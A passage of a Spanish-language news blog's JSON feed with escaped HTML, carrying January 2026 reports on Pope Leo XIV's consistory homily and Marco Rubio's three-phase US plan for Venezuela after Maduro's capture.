box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #515e62; font-family: Rubik-Regular; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8576669769817913626\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-reconocido-autor-y-conferencista.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8576669769817913626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8576669769817913626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-reconocido-autor-y-conferencista.html","title":"El reconocido autor y conferencista cristiano Philip Yancey reconoce adulterio y anuncia que se retira del ministerio público"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmMuBEnWIZgqOxz9OdDtw22DDXzLoOMBfVpmt1K8eTew4i36HpOegf6SRiMj-u73vs3A8E92FHa5XX69OooFd3rNfkcGEDnFrFRwLaQc7-NF5gART2ynt6B7W_HY_JxDOvpTWdzTdI1n1rH7jY3YB5Gu3pgSUhhXeG_8_WtaAn4WKw33C_6KHU2wHAEOu\/s72-w640-h360-c\/695e51345d0b6_yanceyG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1864527992315556501"},"published":{"$t":"2026-01-08T05:28:00.011-04:00"},"updated":{"$t":"2026-01-08T05:28:57.813-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV: El Consistorio, una pausa para discernir juntos al servicio del Pueblo de Dios"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa-yZkfrAixFj8DRIYouF2LjjJC4UB4yaBDkeHxceaxVZs8B7nX5fmf8Jl-DMc7Qf_J2LYnYKfX1KwitN_AKR2qoL1puCcqxf-9U51qK2qSK_2we9AIth_5SAGmla7DQRu-RAvpvTvYUPwG51Gz3jHl4iVE5QyP6_3KgvlsADQXn0BlMQtsEa4b4OpLw_\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052559.894.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa-yZkfrAixFj8DRIYouF2LjjJC4UB4yaBDkeHxceaxVZs8B7nX5fmf8Jl-DMc7Qf_J2LYnYKfX1KwitN_AKR2qoL1puCcqxf-9U51qK2qSK_2we9AIth_5SAGmla7DQRu-RAvpvTvYUPwG51Gz3jHl4iVE5QyP6_3KgvlsADQXn0BlMQtsEa4b4OpLw_\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052559.894.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (8 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #373737;\"\u003EEn la Misa con los cardenales reunidos en Consistorio extraordinario, el Papa subrayó el amor fraterno, la escucha y la corresponsabilidad como claves del caminar eclesial.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la mañana de este jueves 8 de enero de 2026 a las 7:25, el Papa León XIV presidió la Santa Misa por la Iglesia con los cardenales reunidos en Consistorio extraordinario en el Altar de la Cátedra de la Basílica de San Pedro. De este modo, comenzó el segundo y último día del encuentro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su homilía, tras la proclamación del Evangelio según san Marcos en el que se narra la multiplicación de los panes y de los peces, el Pontífice situó la celebración en el horizonte del amor, del discernimiento y del servicio común a la Iglesia y a la humanidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsWUCgG3NIkP4r-1f76nUaoztqk4xJXnmNM_ELMSG8zg6_aC5_xMps7SUZkD4D1h2MWIqP4uHovzjUK4zaXCfaXqs0S5K5S77ir9DUp1IqTpC7H9QHexf5xp1PPspbc4HiBODUOBiIzaaLqrgE_MhIoKJmLATw2wM3VsOsic8pj84pT0wD1G3vsX5iPieR\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052539.071.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsWUCgG3NIkP4r-1f76nUaoztqk4xJXnmNM_ELMSG8zg6_aC5_xMps7SUZkD4D1h2MWIqP4uHovzjUK4zaXCfaXqs0S5K5S77ir9DUp1IqTpC7H9QHexf5xp1PPspbc4HiBODUOBiIzaaLqrgE_MhIoKJmLATw2wM3VsOsic8pj84pT0wD1G3vsX5iPieR\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052539.071.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Santo Padre partió de la exhortación de la Primera Carta de san Juan: “Queridos míos, amémonos los unos a los otros, porque el amor procede de Dios”, afirmando que el Consistorio es “un momento de gracia en el que expresamos nuestra unión al servicio de la Iglesia”. Desde esta perspectiva, invitó a vivir el encuentro no como un acto funcional, sino como una experiencia espiritual compartida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Detenerse para orar, escuchar y reflexionar”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003EReflexionando sobre el significado del término\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003EConsistorium\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E, el Sucesor de Pedro explicó que puede entenderse a partir del verbo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003Econsistere\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E, es decir, “detenerse”. “Todos nosotros nos hemos detenido para estar aquí”, afirmó, destacando que esta pausa implica haber suspendido actividades y compromisos para “discernir juntos lo que el Señor nos pide por el bien de su Pueblo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un contexto social marcado por la prisa, el Papa señaló que este gesto recuerda “la importancia, en cada trayecto de la vida, de detenerse para orar, escuchar y reflexionar”, evitando así el riesgo de “correr a ciegas o dar golpes en el aire”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“No estamos aquí para promover agendas”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Pontífice fue claro al indicar el sentido del encuentro: “No estamos aquí para promover agendas -personales o grupales-, sino para confiar nuestros proyectos e inspiraciones al escrutinio de un discernimiento que nos supera”. Un discernimiento, añadió, que solo puede venir del Señor y que orienta la vida y la misión de la Iglesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el corazón de la celebración eucarística, el Obispo de Roma invitó a los cardenales a ofrecerlo todo: “Pongamos todos nuestros deseos y pensamientos sobre el altar, junto con el don de nuestra vida”. Solo así, explicó, podrán ser “purificados, iluminados y transformados” por la gracia, para aprender a escuchar la voz de Dios y acogerse mutuamente como don.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“No un equipo de expertos, sino una comunidad de fe”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa recordó que el Colegio Cardenalicio, aun siendo rico en capacidades y dones, “no está llamado a ser, en primer lugar, un equipo de expertos, sino una comunidad de fe”. En ella, los dones ofrecidos al Señor y devueltos por Él están llamados a dar fruto según su Providencia, en una lógica de comunión y servicio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl “detenerse” propio del Consistorio fue definido por León XIV como “un gran acto de amor -a Dios, a la Iglesia y a los hombres y mujeres de todo el mundo-”. Un acto que se concreta en la oración, el silencio, la escucha recíproca y el hacerse voz de las comunidades confiadas al cuidado pastoral de los cardenales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Denles de comer ustedes mismos”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl mirar los desafíos del mundo actual, el Santo Padre reconoció que la Iglesia puede sentirse insuficiente ante “una humanidad hambrienta de bien y de paz”. Sin embargo, retomando las palabras de Jesús, recordó que siempre es posible, juntos, encontrar los dones necesarios: “La Providencia nunca hace faltar los ‘cinco panes y los dos peces’ cuando sus hijos piden ayuda”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la parte final de la homilía, León XIV expresó su gratitud a los cardenales por el servicio que prestan a la Iglesia, subrayando la responsabilidad compartida con el Sucesor de Pedro. “Siento la necesidad de contar con ustedes”, afirmó, encomendando finalmente el trabajo y la misión común al Señor con palabras de san Agustín, en una actitud de confianza y humildad ante Dios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ESEBASTIÁN SANSÓN FERRARI\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 18px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1864527992315556501\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-el-consistorio-una-pausa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1864527992315556501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1864527992315556501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-el-consistorio-una-pausa.html","title":"Papa León XIV: El Consistorio, una pausa para discernir juntos al servicio del Pueblo de Dios"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa-yZkfrAixFj8DRIYouF2LjjJC4UB4yaBDkeHxceaxVZs8B7nX5fmf8Jl-DMc7Qf_J2LYnYKfX1KwitN_AKR2qoL1puCcqxf-9U51qK2qSK_2we9AIth_5SAGmla7DQRu-RAvpvTvYUPwG51Gz3jHl4iVE5QyP6_3KgvlsADQXn0BlMQtsEa4b4OpLw_\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052559.894.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4302760746879295940"},"published":{"$t":"2026-01-07T15:51:00.002-04:00"},"updated":{"$t":"2026-01-07T15:51:16.167-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":" “El primer paso es la estabilización; no queremos que caiga en el caos en Venezuela”, dijo Secretario de Estado de Estados Unidos ante el Congreso al enumerar tres fases para el país andino"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhan_JA7R-qxzInZU2E5QQEAUiPAgLforK5THY8zgmQknRJHfd_KlNfySTynjYFBqS7xaxaRrp1Ds0A5dK_7QIjeIAU1qCfsZLZGbm5h8uFaLj_fmeQQJY2rfmqDpkN8AUPRGCTnDVNjpeQ4LMuiueDT4l-9po3Sdztw_4bBQzaYcb1oWFZ4TWM32XnrPRo\/s992\/rubitorubito.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"663\" data-original-width=\"992\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhan_JA7R-qxzInZU2E5QQEAUiPAgLforK5THY8zgmQknRJHfd_KlNfySTynjYFBqS7xaxaRrp1Ds0A5dK_7QIjeIAU1qCfsZLZGbm5h8uFaLj_fmeQQJY2rfmqDpkN8AUPRGCTnDVNjpeQ4LMuiueDT4l-9po3Sdztw_4bBQzaYcb1oWFZ4TWM32XnrPRo\/w640-h428\/rubitorubito.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- La estrategia de Estados\nUnidos para la transición política en Venezuela se sostiene en una secuencia de\nintervenciones que priorizan la estabilización y el control económico como\nherramientas para modelar el futuro del país sudamericano. Así lo expuso Marco\nRubio, secretario de Estado norteamericano, ante el Congreso estadounidense.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio justificó la política de presión sobre el\nrégimen venezolano con un principio rector: “El primer paso es la\nestabilización del país. No queremos que caiga en el caos”, afirmó el\nfuncionario a El Congreso de EE.UU.. En esa lógica, la llamada “cuarentena”\nimpuesta a Venezuela es vista como un instrumento determinante: “Parte de esa\nestabilización, y la razón por la que entendemos y creemos que tenemos la mayor\ninfluencia posible, es nuestra cuarentena”, sostuvo Rubio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa demostración inmediata de este enfoque se\nmaterializó con nuevas incautaciones marítimas: “Como han visto hoy, dos barcos\nmás fueron incautados. Estamos en medio de este proceso y, de hecho, a punto de\ncerrar un acuerdo para tomar todo el petróleo que tienen, el petróleo que está\nestancado en Venezuela”, explicó Rubio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn este contexto, detalló una operación sin\nprecedentes: “Tomaremos entre 30 y 50 millones de barriles de petróleo. Lo\nvenderemos en el mercado a precios de mercado, no con los descuentos que\nrecibía Venezuela”, aseguró el secretario de Estado ante el Congreso,\nsubrayando que los fondos derivados de esas ventas contarán con una gestión\ninternacional orientada a la transparencia y el bienestar ciudadano: “Ese\ndinero se manejará de tal manera que controlaremos su distribución para\nbeneficiar al pueblo venezolano, no a la corrupción ni al régimen”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio visualizó la segunda etapa de intervención bajo\nel término “recuperación”, vinculada a la reintegración de Venezuela al mercado\nglobal: “La segunda fase será la llamada recuperación, que consiste en\ngarantizar que las empresas estadounidenses, occidentales y de otros países\ntengan acceso al mercado venezolano de forma justa”, precisó. En paralelo, el\nfuncionario adelantó el impulso de un marco de reconciliación política: “Se\ncomenzará a generar un proceso de reconciliación nacional en Venezuela para que\nlas fuerzas de la oposición puedan ser amnistiadas y liberadas de las cárceles\no repatriadas al país y comenzar a reconstruir la sociedad civil”, enfatizó\nRubio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa secuencia culmina en una etapa definitiva que\nconsolidaría la transformación política interna del país: “Y la tercera fase,\npor supuesto, será de transición. Parte de esto se solapará. Se lo he descrito\ncon gran detalle”, concluyó el secretario de Estado norteamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\ncaída de Maduro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos Estados Unidos ejecutaron una misión para extraer\nal dictador Nicolás Maduro de Venezuela el pasado sábado 3 de enero por la\nmadrugada. Como consecuencia de esa operación militar Delcy Rodríguez, vice del\nrégimen, asumió la administración interina del gobierno chavista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu designación y el visto bueno de Washington provocó\nsorpresa en un primer momento entre la oposición venezolana, sobre todo en\nalgunos seguidores de María Corina Machado. Sin embargo, Estados Unidos aclaró\nreiteradas veces que controlará la actual transición y que trabajará\ncoordinadamente con Rodríguez para que cumpla la agenda pautada para evitar que\nel país colapse.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\ndictador Nicolás Maduro y\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl dictador Nicolás Maduro y su esposa Cilia Flores\nasisten a su comparecencia con los abogados defensores Barry Pollack y Mark\nDonnelly para enfrentarse a cargos federales estadounidenses que incluyen\nnarcoterrorismo, conspiración, narcotráfico, blanqueo de dinero y otros, en el\nTribunal Daniel Patrick Moynihan de los Estados Unidos en Manhattan, Nueva\nYork, EE.UU. (Reuters)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas declaraciones de Marco Rubio luego de comparecer\nante el Congreso -donde explicó todo el proceso que se vive en Venezuela desde\nel sábado pasado- dejaron en claro cómo será la hoja de ruta a seguir. El\nmonitoreo constante de las acciones de Rodríguez y sus colaboradores serán\ngarantías del proceso iniciado el sábado con la captura del dictador quien este\nlunes se presentó ante un juez de Nueva York para escuchar los cargos de\nnarcoterrorismo que pesan sobre él.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4302760746879295940\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-primer-paso-es-la-estabilizacion-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4302760746879295940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4302760746879295940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-primer-paso-es-la-estabilizacion-no.html","title":" “El primer paso es la estabilización; no queremos que caiga en el caos en Venezuela”, dijo Secretario de Estado de Estados Unidos ante el Congreso al enumerar tres fases para el país andino"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhan_JA7R-qxzInZU2E5QQEAUiPAgLforK5THY8zgmQknRJHfd_KlNfySTynjYFBqS7xaxaRrp1Ds0A5dK_7QIjeIAU1qCfsZLZGbm5h8uFaLj_fmeQQJY2rfmqDpkN8AUPRGCTnDVNjpeQ4LMuiueDT4l-9po3Sdztw_4bBQzaYcb1oWFZ4TWM32XnrPRo\/s72-w640-h428-c\/rubitorubito.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-964990397919124817"},"published":{"$t":"2026-01-07T15:26:00.004-04:00"},"updated":{"$t":"2026-01-07T15:27:39.409-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La estatal venezolana PDVSA confirmó que negocia con Estados Unidos para concretar la venta de “volúmenes de 